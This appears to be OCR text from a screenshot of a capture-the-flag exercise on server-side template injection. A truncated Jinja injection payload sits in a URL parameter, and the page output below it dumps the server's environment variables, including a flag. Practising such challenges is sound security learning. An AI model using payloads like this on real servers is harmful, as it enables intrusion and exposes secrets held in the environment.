 SSTI 注入 - H
Blueberry CT
Greetings
BUU刷题记录
新标签页
CTF在线工具
Greetings
不安全
8.130.75.113:25657/greetings?name={%print(""[request["args"]["a"]][request["args"]["b"]][0][re...
P
只是喜欢
Package
MyDepoly
Tools
一些可能不太吃饭...
收集一些论坛
吃饭的东西
过去自己积累的一些
一些别人的博客
所有书签
Greetings from Lilac
Good morning, USER=www-data HOSTNAME=fa991d2e4e26 HOME=/var/www
FLAG1=flag{594231a55a81c4b26e994f542af15445} LC_CTYPE=C.UTF-8 WERKZEUG_SERVER_FD=3
LOGNAME=www-data WERKZEUG_RUN_MAIN=true
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin PWD=/app !